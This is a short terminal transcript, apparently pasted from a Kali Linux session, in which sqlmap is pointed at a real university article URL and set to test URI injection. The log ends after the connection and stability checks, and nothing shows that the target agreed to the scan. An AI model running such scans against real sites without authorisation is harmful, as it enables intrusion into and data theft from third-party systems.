 root@kali:~# sqlmap -u http://zs.njupt.edu.cn/html/Index/article/id/356
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:12:24
[12:12:24] [WARNING] you've provided target URL without any GET parameters (e.g
www.site.com/article.php?id=1) and without providing any POST parameters throu
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q] y
[12:12:27] [INFO] testing connection to the target URL
[12:12:28] [INFO] testing if the target URL is stable. This can take a couple o
seconds